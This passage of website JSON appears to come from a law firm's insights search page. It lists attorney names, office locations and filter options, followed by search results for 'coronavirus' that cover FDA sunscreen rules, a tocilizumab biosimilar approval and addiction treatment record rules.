Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d10cccc86ad445e9b9f880817c4d2f66","Label":"Sophia Porotsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f5dc62931ae4c82b1afab398560fc89","Label":"Jay V. Prapaisilp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c7d993ec8dc549138316aa48637adc2c","Label":"Matthew L. Raber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cd28464003e40debe9675e236923ff2","Label":"Michael W. Robinson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"648d149f87d74688ba0922ba2b01688b","Label":"Justin M. Rusk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72dc1af3153e404eb7019ee5e5438532","Label":"Daniel Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"058459ca802549f9a84cd659898684e4","Label":"Jillian E. Sprong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b0ae57aaab4e98b6e128a6c3cf3cdb","Label":"Margaret H. Ulle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cf1772792ccf40768a05dc5302137a69","Label":"Timothy P. Ursprung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54654ffe4e43485c85e9c0901670829e","Label":"Micah T. Wallen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fe2df6f807c4b9c84dc2b60c45a0515","Label":"Daniel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea051018860c47fca2860f8967418d2f","Label":"Parker G. Zimmerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Office","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Perspectives","QueryKey":"campaign","FilterKey":null,"Type":0,"Options":[{"Value":"d43ad73abd614ea0a90fecf177108c72","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04068c3167c647eebd4ad15964ffd042","Label":"Generative AI","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b04e1a2b1c8e4123a3e255f22cf34230","Label":"Quick Bytes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":"coronavirus","Professional":null,"Type":null,"Practice":null,"Industry":null,"Topic":null,"DateRange":null,"DateFrom":null,"DateTo":null,"Office":null,"SubType":null,"ViewAll":null,"AdditionalPage":1,"AdditionalTake":10,"AttachedFilters":[],"PinnedItemIds":[],"InsightType":null,"EventType":null,"NewsType":null,"ArticleType":null,"Show":null,"Campaign":null,"RelatedContentHideDates":false,"RelatedContentHideDescriptions":false,"Page":1,"Take":10},"Results":[{"Title":{"Id":"9f92133b-0802-4ff1-a28d-87c625b881fc","Label":"FDA Takes Steps to Modernize Sunscreen Options","Url":"/insights/publications/2025/12/fda-takes-steps-to-modernize-sunscreen-options","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"FDA has published a proposed administrative order to include bemotrizinol (BEMT) as an active ingredient in over-the-counter (OTC) sunscreen products under the U.S. sunscreen monograph. The list has remained largely unchanged for decades, making this development a significant shift that may open the ... ","Date":"December 12, 2025","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Claudia A. Lewis","Url":"/professionals/l/claudia-a-lewis","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Richard A. Starr","Url":"/professionals/s/richard-a-starr","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":3,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-12-12T00:00:00","PlainTextTitle":"FDA Takes Steps to Modernize Sunscreen Options","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"c2ff81b3-97c3-4d7b-b365-ddcfe9551ade","Label":"FDA Approves Third Actemra® Biosimilar, Celltrion’s Avtozma® (tocilizumab-anoh)","Url":"https://biologicshq.com/fda-approves-third-actemra-biosimilar-celltrions-avtozma-tocilizumab-anoh/","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On January 24, 2025, the FDA approved Celltrion&#8217;s Avtozma® (tocilizumab-anoh), in intravenous and subcutaneous formulations, as the third biosimilar of Genentech&#8217;s Actemra® (tocilizumab).  Avtozma® is indicated for the treatment of multiple diseases including rheumatoid arthritis, giant  ... ","Date":"January 26, 2025","Authors":[],"MinutesToRead":2,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-01-26T11:35:43","PlainTextTitle":"FDA Approves Third Actemra® Biosimilar, Celltrion’s Avtozma® (tocilizumab-anoh)","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"e1e9479a-b30f-4113-9895-664d1b07a9dc","Label":"Business News Digest","Url":"/insights/publications/2024/03/business-news-digest","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"What&apos;s On Your Mind?\nTell us about your business needs.\nWe monitor key trends, significant updates, and related news that may affect established and new/growing companies across a variety of industries. Help us help you and your business by telling us what topics our team can address in upcoming ... ","Date":"March 2024","Authors":[],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2024-03-19T00:00:00","PlainTextTitle":"Business News Digest","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"e6333b07-3b24-416e-857b-c8cc4296546f","Label":"Sharing of Addiction Treatment Records Gets Biden HHS Overhaul","Url":"/insights/publications/2024/02/sharing-of-addiction-treatment-records-gets","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"After a nearly two-year delay, the U.S. Department of Health &amp; Human Services (HHS), through the Substance Abuse and Mental Health Services Administration (SAMHSA) and the Office for Civil Rights, promulgated a Final Rule modifying the Confidentiality of Substance Use Disorder (SUD) Patient Records ... ","Date":"February 21, 2024","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ari J. 